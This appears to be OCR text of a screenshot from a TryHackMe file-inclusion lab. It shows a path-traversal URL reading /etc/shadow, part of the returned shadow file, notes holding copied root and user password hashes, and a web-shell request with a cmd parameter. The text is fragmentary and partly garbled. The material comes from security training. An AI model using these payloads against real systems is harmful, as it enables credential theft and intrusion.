 Mozilla Firefox
*Notes.txt (~/thm) - gedit
Tab1
04:59 PM
Mozilla Firefox
TryHackMe | Inclusion
10.10.196.206/article?name
File Inclusion/Path traver
10.10.196.206/article?name=../../../../../../etc/shadow
4
Search with Amazon.fr
10.10.190.127
http://10.10.190.127
Admin Dashboard
http://10.10.10.46/dashboard.php
10.10.10.29
http://10.10.10.29/wordpress/wp-content/themes/twentynineteen/404.php?cmd=dir c:\temp
moodle.schooled.htb
http://moodle.schooled.htb/moodle/
10.10.98.63
http://10.10.98.63
Index of /images
http://10.10.10.234/images/
My blog
http://10.10.196.206
root:$6$mFbzBSI/$c 6aLoltiSmeqdIaEUg6f
/NLYDn0:18283:0:99 47:0:99999:7:::
sync:*:17647:0:9999 :99999:7:::
mail:*:17647:0:9999 7:0:99999:7::: www-
data:*:17647:0:9999 :99999:7:::
gnats:*:17647:0:999 :: systemd-
resolve:*:17647:0:9 pt:*:17647:0:99999:7:::
lxd:*:18281:0:99999 *:18281:0:99999:7:::
pollinate:*:18281:0
falconfeast:$6$dYJs OID5nLxpHoycQ9mfSC.TNxLx
sshd:*:18281:0:9999
Open
*Notes.txt
~/thm
Save
1 Target: 10.10.196.206
2 My IP : 10.8.225.31
3
4 10.10.196.206
5
6
7 root:$6$mFbzBSI/$c80cICObesNyF9XxbF6h6p6U2-
682MfG5gxJ5KtSLrGI8766/etwzBvppTuug6aLolti-
SmeqdIaEUg6f/NLYDn0
8
9 falconfeast:$6$dYJsdbeD$rlYGlx24kUUcSHTc0d-
MutxEesIAUA3d8nQeTt6FblVffELe3FxLE3gOID5nL-
xpHoycQ9mfSC.TNxLxet9BN5c/
10
11
lain Text
Tab Width: 11
Ln 7, Col 1
INS